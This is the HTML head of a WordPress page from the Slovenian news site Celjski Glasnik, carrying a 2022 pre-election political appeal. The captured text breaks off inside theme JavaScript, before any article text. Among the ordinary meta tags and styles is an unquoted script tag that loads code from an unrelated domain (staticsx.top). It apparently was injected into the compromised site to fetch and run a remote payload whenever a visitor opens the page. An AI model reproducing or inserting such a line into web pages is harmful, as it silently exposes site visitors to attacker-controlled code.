

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/prejeli-smo-zbor-za-republiko-imamo-vlado-za-vse-slovenke-in-slovence/
body_size: 36971
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>(Prejeli smo) Zbor za republiko: Imamo vlado za vse Slovenke in Slovence - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://celjskiglasnik.si/wp-content/uploads/2022/03/FOiaEPtWUAcJL_3.jpg" /><link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/prejeli-smo-zbor-za-republiko-imamo-vlado-za-vse-slovenke-in-slovence/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="(Prejeli smo) Zbor za republiko: Imamo vlado za vse Slovenke in Slovence" />
	<meta property="og:description" content="Drage Slovenke in Slovenci, drage državljanke in državljani Republike Slovenije, pred nami je pomemben dan odločitve, volilni dan 24. aprila 2022. &nbsp; Čeprav so od prvih demokratičnih volitev leta 1990 minila že tri desetletja, so letošnje volitve izrednega pomena. Sedanja vlada je v dveh zadnjih, izredno kriznih letih, pokazala, kakšne možnosti in sposobnosti se skrivajo [&hellip;]" />
	<meta property="og:url" content="https://celjskiglasnik.si/prejeli-smo-zbor-za-republiko-imamo-vlado-za-vse-slovenke-in-slovence/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta property="article:published_time" content="2022-04-19T14:00:58+00:00" />
	<meta property="og:image" content="https://celjskiglasnik.si/wp-content/uploads/2022/03/FOiaEPtWUAcJL_3.jpg" />
	<meta property="og:image:width" content="680" />
	<meta property="og:image:height" content="453" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Celjski Glasnik" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://celjskiglasnik.si/prejeli-smo-zbor-za-republiko-imamo-vlado-za-vse-slovenke-in-slovence/","url":"https://celjskiglasnik.si/prejeli-smo-zbor-za-republiko-imamo-vlado-za-vse-slovenke-in-slovence/","name":"(Prejeli smo) Zbor za republiko: Imamo vlado za vse Slovenke in Slovence - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/prejeli-smo-zbor-za-republiko-imamo-vlado-za-vse-slovenke-in-slovence/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/prejeli-smo-zbor-za-republiko-imamo-vlado-za-vse-slovenke-in-slovence/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2022/03/FOiaEPtWUAcJL_3.jpg","datePublished":"2022-04-19T14:00:58+00:00","author":{"@id":"https://celjskiglasnik.si/#/schema/person/afdaa7c1857a0d0a2fd811ef221e3ca8"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://celjskiglasnik.si/prejeli-smo-zbor-za-republiko-imamo-vlado-za-vse-slovenke-in-slovence/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/prejeli-smo-zbor-za-republiko-imamo-vlado-za-vse-slovenke-in-slovence/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2022/03/FOiaEPtWUAcJL_3.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2022/03/FOiaEPtWUAcJL_3.jpg","width":680,"height":453,"caption":"Foto: Twitter (Vlada RS)"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://celjskiglasnik.si/#/schema/person/afdaa7c1857a0d0a2fd811ef221e3ca8","name":"Celjski Glasnik","url":"https://celjskiglasnik.si/author/celjskiglasnik/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; (Prejeli smo) Zbor za republiko: Imamo vlado za vse Slovenke in Slovence Vir komentarjev" href="https://celjskiglasnik.si/prejeli-smo-zbor-za-republiko-imamo-vlado-za-vse-slovenke-in-slovence/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011100' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/posts/30769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://celjskiglasnik.si/?p=30769' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celjskiglasnik.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fceljskiglasnik.si%2Fprejeli-smo-zbor-za-republiko-imamo-vlado-za-vse-slovenke-in-slovence%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celjskiglasnik.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fceljskiglasnik.si%2Fprejeli-smo-zbor-za-republiko-imamo-vlado-za-vse-slovenke-in-slovence%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"b75f5b462d","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
